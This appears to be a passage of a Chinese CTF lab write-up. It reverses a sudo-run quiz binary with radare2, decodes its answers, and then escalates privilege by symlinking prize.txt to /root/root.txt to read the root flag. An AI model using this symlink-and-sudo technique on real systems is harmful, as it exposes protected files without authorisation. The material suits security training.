// CODE XREFS from sym.secret_q2 @ 0x401307(x), 0x40131b(x), 0x40132f(x)
dword [var_4h] += 1
}
# 这个函数主要就是处理问题2的 那个字符串的!
问题二呢,给了一个字符串 gfhts ufshfpjx
打了这么多年ctf,直觉告诉我,这是某种加密!

bacon pancakes (培根煎饼)
虽然我英语不行,但是我还是能看出来他是一个正常的短语的!

第二个问题也回答正确!
question_3
[0x00401405]> pdc@sym.question_3
int sym.question_3 (int rdi, int rsi) {
loc_0x401544:
// CALL XREF from main @ 0x40170b(x)
endbr
push (rbp)
rbp = rsp
rsp -= 0x70
rax = rip + str.What_is_my_favorite_text_editor_ // 0x402078 // "What is my favorite text editor?"
rdi = rax // const char *s // "What is my favorite text editor?" str.What_is_my_favorite_text_editor_
sym.imp.puts ()
// int puts("What is my favorite text editor?")
rdx = qword [obj.stdin] // obj.__TMC_END__
// [0x404070:8]=0 // FILE *stream
rax = s1
esi = 0x64 // 'd' // 100 // int size
rdi = rax // char *s
sym.imp.fgets ()
// char *fgets("", -1, ?)
dword [var_4h] = 6
edx = dword [var_4h]
rax = s1
esi = edx // int64_t arg2
rdi = rax // int64_t arg1
sym.secret_q3 () // sym.secret_q3(0x177f88, 0x6)
rax = s1
rdx = rip + str.hpokqornvjsaohu_n // 0x402099 // "hpok&qorn&vjsaohu\n"
rsi = rdx // const char *s2 // "hpok&qorn&vjsaohu\n" str.hpokqornvjsaohu_n
rdi = rax // const char *s1
sym.imp.strcmp ()
// int strcmp("", "hpok&qorn&vjsaohu\n")
var = eax & eax
if (var) goto loc_0x4015bf // likely
goto loc_0x4015a9
loc_0x4015bf:
// CODE XREF from sym.question_3 @ 0x4015a7(x)
rax = rip + str.Nope__ // 0x402047 // "Nope!!"
rdi = rax // const char *s // "Nope!!" str.Nope__
sym.imp.puts ()
// int puts("Nope!!")
eax = 0
goto loc_0x4015d3
do {
loc_0x4015d3:
// CODE XREF from sym.question_3 @ 0x4015bd(x)
= // rsp
r
// } while (?);
// } while (?);
goto loc_0x4015d3
}
return rax;
}
[0x00401405]> pdc@sym.secret_q3
int sym.secret_q3 (int rdi, int rsi) {
loc_0x4013a1:
// CALL XREF from sym.question_3 @ 0x40158a(x)
endbr
push (rbp)
rbp = rsp
rsp -= 0x20
qword [s] = rdi // arg1
dword [var_1ch] = esi // arg2
rax = qword [s]
rdi = rax // const char *s
sym.imp.strlen ()
// size_t strlen(-1)
dword [var_8h] = eax
dword [var_4h] = 0
goto loc_0x4013f6
goto loc_0x4013f6
do {
loc_0x4013f6:
// CODE XREF from sym.secret_q3 @ 0x4013ca(x)
eax = dword [var_8h] // rsp
eax -= 1
var = dword [var_4h] - eax
jl 0x4013cc // likely
goto loc_0x401401
// } while (?);
goto loc_0x401401
}
return rax;
loc_0x401401:
n
n
= // rsp
r
}
return rax;
}
字符串 : hpok&qorn&vjsaohu
通过查看 问题三中 hpok&qorn&vjsaohu 字符串的处理方法
函数接受两个参数 rdi 和 rsi,其中 rdi 被存储在 [s] 中,rsi 被存储在 [var_1ch] 中。
函数通过调用 strlen 函数来获取参数 s 所指向字符串的长度,并将结果保存在 [var_8h] 中。
接下来是一个循环,循环条件是 [var_4h] 小于字符串长度减一,这里使用了 jl(jump if less)指令,表示循环条件成立时跳转到指定位置。
所以说,这个就是个简单的异或加密!

答案就是:nvim with plugins
prize.txt
[0x00401405]> pdc@sym.print_prize
int sym.print_prize (int rdi, int rsi) {
loc_0x401236:
// CALL XREF from main @ 0x40172f(x)
endbr
push (rbp)
rbp = rsp
rsp -= 0x20
dword [var_14h] = edi // arg1
rax = rip + str.cat_._prize.txt // 0x402008 // "cat ./prize.txt"
rdi = rax // const char *string // "cat ./prize.txt" str.cat_._prize.txt
sym.imp.system ()
// int system("cat ./prize.txt")
dword [var_4h] = eax
var = dword [var_4h] - 0xffffffff
if (var) goto loc_0x401271 // likely
goto loc_0x40125d
loc_0x401271:
// CODE XREF from sym.print_prize @ 0x40125b(x)
n
= // rsp
r
goto loc_0x401271
}
return rax;
}
当我们三个问题都答对的时候,就会执行这个方法!
也就是查看 当前路径下的 prize.txt文件!
软连接
bacon pancakes
nvim with plugins
我想了一下,既然最后调用的是当前路径下的prize.txt文件,我们就可以在html目录下创建这两个文件 results.txt和prize.txt文件!
然后创建一个软连接指向root/root.txt文件!
最后运行这个可执行程序即可拿到root.txt文件内容!
为什么在html,因为当前用户是www-data啊!
www-data@minimal:/var/www/html$ touch prize.txt
touch prize.txt
www-data@minimal:/var/www/html$ touch results.txt
touch results.txt
www-data@minimal:/var/www/html$ rm prize.txt;ln -sv /root/root.txt prize.txt
rm prize.txt;ln -sv /root/root.txt prize.txt
'prize.txt' -> '/root/root.txt'
www-data@minimal:/var/www/html$
www-data@minimal:/var/www/html$ sudo /opt/quiz/shop
sudo /opt/quiz/shop
Hey guys, I have prepared this little program to find out how much you know about me, since I have been your administrator for 2 years.
If you get all the questions right, you win a teddy bear and if you don't, you win a teddy bear and if you don't, you win trash
What is my favorite OS?
Linux
Nope!!
What is my favorite food?
bacon pancakes
Correct!!
What is my favorite text editor?
nvim with plugins
Correct!!
User name: 111
Saving results .
HMV{never_gonna_ROP_you_down}